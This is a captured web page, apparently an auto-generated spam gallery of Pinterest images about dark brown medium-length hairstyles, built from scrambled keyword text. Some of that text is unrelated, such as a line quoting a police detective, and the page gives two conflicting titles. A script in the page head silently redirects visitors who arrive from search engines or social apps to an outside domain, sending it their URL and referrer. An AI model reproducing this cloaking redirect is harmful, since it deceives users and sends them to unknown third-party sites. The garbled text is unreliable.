

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://educationdiscussion29.gitlab.io/hairstyles-for-dark-brown-medium-length-hair.html
body_size: 32615
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>15+ Awesome Hairstyles For Dark Brown Medium Length Hair </title>
  <meta name="description" content="15+ Awesome Hair For Brown Hairstyles  Length Dark Medium Ideal For Shoulder Length To Long Hair Dark Brown Hair Highlights Are Flexible Enough To Work With All Lengths Textures And Styles."/>
  <meta name="keyword" content="15+ Awesome Hair Length For Hairstyles Dark  Brown Medium Detective Constable Keith Hyndes At Kilmarnock CID Said."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFF5EE}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#20c997!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#20c997;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>6+ Ace Hairstyles For Dark Brown Medium Length Hair</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "educationdiscussion29"
  },
  "headline": "Hairstyles For Dark Brown Medium Length Hair",
  "datePublished": "2021-11-18",
  "image": "https://i.pinimg.com/originals/db/ae/02/dbae02e914a25d4944d71e0cd9e6c8cd.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Educationdiscussion29",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=hairstyles+for+dark+brown+medium+length+hair",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Educationdiscussion29" class="navbar-brand mb-1">Educationdiscussion29</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>6+ Ace Hairstyles For Dark Brown Medium Length Hair</h1>

	
	<div class="navi text-center">
					<p align="justify">The best thing about the medium-length hair category is that you. 30 Glamorous Medium Brown Hair Colors for 2021. Trimming your classic brown hair into a flattering mid-length haircut. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-info" href="/long-feathered-bangs.html">long feathered bangs</a>
											<a class="badge badge-dark" href="/glass-bob-haircut.html">glass bob haircut</a>
											<a class="badge badge-primary" href="/haircut-fat-face.html">haircut fat face</a>
											<a class="badge badge-light" href="/low-maintenance-easy-short-hairstyles-for-older-women.html">low maintenance easy short hairstyles for older women</a>
											<a class="badge badge-info" href="/long-short-bob-weave.html">long short bob weave</a>
											<a class="badge badge-warning" href="/how-to-cut-a-straight-bob-hairstyle.html">how to cut a straight bob hairstyle</a>
											<a class="badge badge-warning" href="/girly-men-hairstyles.html">girly men hairstyles</a>
											<a class="badge badge-secondary" href="/hairstyles-1950s-men.html">hairstyles 1950s men</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/16/88/0d/16880de2842a7d710678d8367a671083.jpg" data-lightbox="roadtrip" data-title="Best Dark Brown Hair With Face Framing Love Life Fun Hair Styles Rich Brown Hair Wavy Hairstyles Medium">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/16/88/0d/16880de2842a7d710678d8367a671083.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR3DJBzHqpQdTvgKnSrFoHhFx5KvVBE301d6oHDrU7K22MI8Gq1_8bre5W0jEoRgf09hJk';" alt="Best Dark Brown Hair With Face Framing Love Life Fun Hair Styles Rich Brown Hair Wavy Hairstyles Medium">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Best Dark Brown Hair With Face Framing Love Life Fun Styles Rich Wavy Hairstyles Medium </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/8c/9d/35/8c9d35652e26cd5331e12620a303ba49.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/8c/9d/35/8c9d35652e26cd5331e12620a303ba49.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQoztDzaR_NGR-L9GKp6qPkPREFy_8Qaw0hykDww1DhSt3uvDX5UDJ0ZFW28rCR2CIwqvU';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/74/e7/39/74e7393a406339780bca58840b984ce0--subtle-highlights-light-browns.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/74/e7/39/74e7393a406339780bca58840b984ce0--subtle-highlights-light-browns.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQPYPWB-d7d48NnbPd9h6IdLS0aSavwtpckmwK6L255q15mfc_BGoJ0TtLVE-jBzXJJd60';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hair </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/ec/70/0a/ec700a172fc3dc785ba998a6a71e1752.jpg" data-lightbox="roadtrip" data-title="Wonderful Mid Length Hair Ideas To Try Immediately Best Newest Hairstyle Trends Brown Hair Balayage Medium Hair Styles Brunette Hair Color">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/ec/70/0a/ec700a172fc3dc785ba998a6a71e1752.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRJRm_mheyvGkQcjDYXu8nlIxtXmZeSBSmTFl8c8v-ddddbDnr7WcXpKOcY006cLwzJrcM';" alt="Wonderful Mid Length Hair Ideas To Try Immediately Best Newest Hairstyle Trends Brown Hair Balayage Medium Hair Styles Brunette Hair Color">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Wonderful Mid Length Hair Ideas To Try Immediately Best Newest Hairstyle Trends Brown Balayage Medium Styles Brunette Color </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/84/a2/80/84a280a3e439530d34ce3725850d0719.jpg" data-lightbox="roadtrip" data-title="60 Chocolate Brown Hair Color Ideas For Brunettes Hair Styles Long Hair Styles Chocolate Brown Hair Color">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/84/a2/80/84a280a3e439530d34ce3725850d0719.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS2t7145SEvrKh-4tYRWCrqNHYhzJacYNv6LmKoX6Az8qkhqQPLCwgCWCuXCPPS724NBKc';" alt="60 Chocolate Brown Hair Color Ideas For Brunettes Hair Styles Long Hair Styles Chocolate Brown Hair Color">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>60 Chocolate Brown Hair Color Ideas For Brunettes Styles Long </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/db/ae/02/dbae02e914a25d4944d71e0cd9e6c8cd.jpg" data-lightbox="roadtrip" data-title="60 Hairstyles Featuring Dark Brown Hair With Highlights The Right Hairstyles For You Hair Highlights Thick Hair Styles Haircut For Thick Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/db/ae/02/dbae02e914a25d4944d71e0cd9e6c8cd.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQYKokpD22ax-DnyS8bZeQa8DfBJYF6UCUDcfVRwS1DQ9AtGuBDB9kgepP9soRgilkOHgg';" alt="60 Hairstyles Featuring Dark Brown Hair With Highlights The Right Hairstyles For You Hair Highlights Thick Hair Styles Haircut For Thick Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>60 Hairstyles Featuring Dark Brown Hair With Highlights The Right For You Thick Styles Haircut </h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/89/3c/d7/893cd7d7bdd73d31dbf8d0a5f42ccaaf.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQYKokpD22ax-DnyS8bZeQa8DfBJYF6UCUDcfVRwS1DQ9AtGuBDB9kgepP9soRgilkOHgg';" alt="60 Hairstyles Featuring Dark Brown Hair With Highlights The Right Hairstyles For You Hair Highlights Thick Hair Styles Haircut For Thick Hair">
										<div class="card-body">
						<h3 class="h5"><b>See more ideas about hair cuts long hair styles hair styles.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Hairstyles for dark brown medium length hair</strong>. 
																									Jul 21 2021.
																	As a rule medium length hairstyles cover the cuts from below-the-chin level and up to the shoulders.
																	The most flattering medium length brown hairstyles to try in 11 mid length dark brown hair.
															</p>
													<p class="p-2" align="justify">
																									50 Dark Brown Hair with Highlights Ideas for 2021 Hair.
																	Ash brown soft blonde ombre balayage hairstyles for medium length hair credit.
																	Brown medium length hairstyles can come in various shades highlights and even lengths.
															</p>
													<p class="p-2" align="justify">
																									Jan 14 2014 - Explore HAIR BOs board Medium Brown Hairstyles on Pinterest.
																	These are praised by many ladies for their.
																	Detective Constable Keith Hyndes at Kilmarnock CID said.
															</p>
													<p class="p-2" align="justify">
																									Mar 28 2021 Explore.
																	Balayage medium length dark brown hair with blonde highlights.
																	Jun 30 2021 - Explore Maria Hurtados board Dark Brown Hairstyles on Pinterest.
															</p>
													<p class="p-2" align="justify">
																									Ideal for shoulder length to long hair dark brown hair highlights are flexible enough to work with all lengths textures and styles.
																	Medium hair lengths are not all one length but range from below the.
																	See more ideas about short hair styles hair cuts hair styles.
															</p>
													<p class="p-2" align="justify">
																									50 Medium Length Hairstyles For Dark Hair - Although often chosen for its practicality and smart appearance medium hairstyle to be a safe option.
																	9 Medium Length Dark Brown Hair One affair I didnt anticipate I bare was addition countenance pencil.
																	It feels like every day a cast thinks theyve reinvented the.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/3b/35/e3/3b35e3d21143a18e8665db2743c9380b.jpg" data-lightbox="roadtrip" data-title="65 Best Brown Hair With Highlights Ideas Dark Medium Light Colors Medium Length Hair Styles Medium Length Hair With Layers Brown Hair Balayage">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/3b/35/e3/3b35e3d21143a18e8665db2743c9380b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ5ZDaZyQW3CFvh2Dar628a7noyFZnVxnzSdtXD8irFPhw1gN-6pWk3JqIsJgWBIHbreiw';" alt="65 Best Brown Hair With Highlights Ideas Dark Medium Light Colors Medium Length Hair Styles Medium Length Hair With Layers Brown Hair Balayage">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>65 Best Brown Hair With Highlights Ideas Dark Medium Light Colors Length Styles Layers Balayage </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/ce/3c/92/ce3c9209a629e9655c84da44b89fa57a.jpg" data-lightbox="roadtrip" data-title="The Most Stunning Brown Hair Colors To Try In 2021 Brown Hair With Lowlights Haircut For Thick Hair Thick Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/ce/3c/92/ce3c9209a629e9655c84da44b89fa57a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTBOv1HPdEdgof7lwNFwFq0tcdeD5vuvvdhDB3GoDr0gePaNhnfaL88qzZrO4QKVl8TP2o';" alt="The Most Stunning Brown Hair Colors To Try In 2021 Brown Hair With Lowlights Haircut For Thick Hair Thick Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>The Most Stunning Brown Hair Colors To Try In 2021 With Lowlights Haircut For Thick Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/56/33/f3/5633f3af1e697ac6208d69de6f73750e.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/56/33/f3/5633f3af1e697ac6208d69de6f73750e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSRsnPjX2NwbTjJ9IF-JH7v_Dy0aNClA209ub68hYZ-pegZhZGYkTGruXv0JvyJ0RvJmsY';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Hair </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/c4/24/92/c42492d4cb513a5acb6efd4e3d098493.jpg" data-lightbox="roadtrip" data-title="50 Dark Brown Hair With Highlights Ideas For 2021 Hair Adviser Haircuts Straight Hair Hair Highlights Brown Hair With Highlights">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/c4/24/92/c42492d4cb513a5acb6efd4e3d098493.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSWQ3x9lFgeS0-hrc_jwwbQ5wSas1O9FZ-zseOBwbqypy_Fe2dPHC-5CMMVYjRtXW6Hbjg';" alt="50 Dark Brown Hair With Highlights Ideas For 2021 Hair Adviser Haircuts Straight Hair Hair Highlights Brown Hair With Highlights">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>50 Dark Brown Hair With Highlights Ideas For 2021 Adviser Haircuts Straight </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/89/3c/d7/893cd7d7bdd73d31dbf8d0a5f42ccaaf.jpg" data-lightbox="roadtrip" data-title="Glossy Brown Mid Length Lob Shoulder Length Hair Chestnut Hair Color Brown Hair Balayage Hair Lengths">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/89/3c/d7/893cd7d7bdd73d31dbf8d0a5f42ccaaf.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSVOBgCzpU-OqQ_knKXbRt4KhyTSUITjKzPnl8IFwmCBCXmAKGQRi4Kl5d6yrBl8OsDEt4';" alt="Glossy Brown Mid Length Lob Shoulder Length Hair Chestnut Hair Color Brown Hair Balayage Hair Lengths">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Glossy Brown Mid Length Lob Shoulder Hair Chestnut Color Balayage Lengths </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/80/62/75/806275cc8db28fa81aed11b126749f2e.jpg" data-lightbox="roadtrip" data-title="60 Fun And Flattering Medium Hairstyles For Women Medium Hair Styles Brunette Hair Color Balayage Brunette">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/80/62/75/806275cc8db28fa81aed11b126749f2e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTkNmSsl5zyaQa43UcqNRz0C8uwuoJKi4ShiYq5ijzS0a-8hfjc-hkBdO13JQoWHL-GOhE';" alt="60 Fun And Flattering Medium Hairstyles For Women Medium Hair Styles Brunette Hair Color Balayage Brunette">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>60 Fun And Flattering Medium Hairstyles For Women Hair Styles Brunette Color Balayage </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/47/69/59/476959ddbd61bdcfacd59dbe7e7b0955.jpg" data-lightbox="roadtrip" data-title="Pin On Hairstyles Ideas For Me">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/47/69/59/476959ddbd61bdcfacd59dbe7e7b0955.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRrCuTDr6f3CbP7OnRcRsT571ChG477N-9Pld8J5Kc0_jpvdjnhMdCEc5y5savR0EmaD1Q';" alt="Pin On Hairstyles Ideas For Me">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hairstyles Ideas For Me </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c0/23/83/c0238302feadde4546b4cc0f71697df4.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c0/23/83/c0238302feadde4546b4cc0f71697df4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT8K8CJab0s7ActdA-8-2NgYluaKPOmUkPBRjMsx6GTGICW0I956uVMVcHJCnwt5_WFHPc';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Hair </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/dd/dc/90/dddc9047e082bb0e56878d989ebc0fea.jpg" data-lightbox="roadtrip" data-title="10 Trendy Brown Balayage Hairstyles For Medium Length Hair 2020 Hair Styles Dark Brown Hair Color Brown Hair With Highlights">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/dd/dc/90/dddc9047e082bb0e56878d989ebc0fea.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRiDIirptjQCTCdofqaJjg6UWZVdk5dAeMINzLIbO6RWaGY1iAcfoy8Ncz7LO7DyR04IOU';" alt="10 Trendy Brown Balayage Hairstyles For Medium Length Hair 2020 Hair Styles Dark Brown Hair Color Brown Hair With Highlights">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>10 Trendy Brown Balayage Hairstyles For Medium Length Hair 2020 Styles Dark Color With Highlights </h5></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://feeestablishment25.web.app" title="Feeestablishment25">
         <img alt="Feeestablishment25" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div></br>
  <div><a href="https://irondrag1.vercel.app" title="Irondrag1">
         <img alt="Irondrag1" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/asian-thin-hair-hairstyle-men.html">Asian Thin Hair Hairstyle Men</a></li>
													<li class="list-group-item"><a href="/2018-most-popular-short-to-medium-length-hairstyles.html">2018 Most Popular Short To Medium Length Hairstyles</a></li>
													<li class="list-group-item"><a href="/14-girls-hairstyle.html">14 Girls Hairstyle</a></li>
													<li class="list-group-item"><a href="/cool-easy-5-minute-hairstyles.html">Cool Easy 5 Minute Hairstyles</a></li>
													<li class="list-group-item"><a href="/5-cute-and-easy-gym-hairstyles.html">5 Cute And Easy Gym Hairstyles</a></li>
													<li class="list-group-item"><a href="/edgy-short-hairstyles-for-women-over-50.html">Edgy Short Hairstyles For Women Over 50</a></li>
													<li class="list-group-item"><a href="/black-women-hairstyles-fall-2019.html">Black Women Hairstyles Fall 2019</a></li>
													<li class="list-group-item"><a href="/easy-hairstyles-for-asian-hair-teaching.html">Easy Hairstyles For Asian Hair Teaching</a></li>
													<li class="list-group-item"><a href="/cool-hairstyles-for-little-girls-easy.html">Cool Hairstyles For Little Girls Easy</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-to-pull-bangs-back.html">Cute Hairstyles To Pull Bangs Back</a></li>
													<li class="list-group-item"><a href="/easy-to-maintain-hairstyles-grey-hair.html">Easy To Maintain Hairstyles Grey Hair</a></li>
													<li class="list-group-item"><a href="/classic-bob-cut.html">Classic Bob Cut</a></li>
													<li class="list-group-item"><a href="/black-widow-hairstyles-braided.html">Black Widow Hairstyles Braided</a></li>
													<li class="list-group-item"><a href="/cute-new-mom-hairstyles.html">Cute New Mom Hairstyles</a></li>
													<li class="list-group-item"><a href="/bob-hairstyle-tutorial.html">Bob Hairstyle Tutorial</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-tween-girls.html">Cute Hairstyles For Tween Girls</a></li>
													<li class="list-group-item"><a href="/effortless-mens-hairstyles.html">Effortless Mens Hairstyles</a></li>
													<li class="list-group-item"><a href="/crop-top-hairstyle.html">Crop Top Hairstyle</a></li>
													<li class="list-group-item"><a href="/boys-hair-cuts-long-on-top.html">Boys Hair Cuts Long On Top</a></li>
